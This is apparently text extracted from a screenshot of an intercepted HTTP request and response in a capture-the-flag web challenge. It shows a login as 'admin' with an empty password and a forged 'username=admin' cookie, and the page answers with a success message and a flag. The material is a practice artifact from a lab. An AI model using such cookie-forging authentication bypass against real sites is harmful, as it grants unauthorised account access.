 Request
Pretty Raw Hex \n ≡
1 GET /?action=login&username=admin&password= HTTP/1.1
2 Host:
b0a773b3-85ef-4524-ab28-1181b52b17f1.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://b0a773b3-85ef-4524-ab28-1181b52b17f1.node5.buuoj.c
n:81/?action=login&username=admin&password=admin
9 Upgrade-Insecure-Requests: 1
10 Cookie: username=admin
11
12
Response
Pretty Raw Hex Render \n ≡
cookie
</tt>
/ <tt>
monster
</tt>
29 </p>
30
31 <div class='challenge rounded'>
32 <div class='messagebox'>
33
34 <div class="alert alert-info" role="alert">
35
36 <p>
Congratulations! You're logged in as <
span class='highlight'>
admin
</span>
! Your flag is: <span class='highlight'>
flag{e7a6c0e0-7b25-4e36-b341-6469821d64
32}
</span>
</p>
37
38 </div>
39
40
41
42 </div>
43
44